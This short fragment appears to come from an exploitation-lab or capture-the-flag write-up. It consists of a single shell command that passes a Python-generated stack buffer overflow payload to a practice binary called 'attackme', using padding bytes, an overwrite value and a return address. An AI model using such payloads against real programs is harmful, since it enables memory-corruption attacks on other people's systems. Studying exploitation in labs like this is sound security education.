 ./attackme `python -c 'print "A" * 1036 + "\x67\x45\x23\x01" + "B" * 12 + "\x35\xff\xff\xbf"'`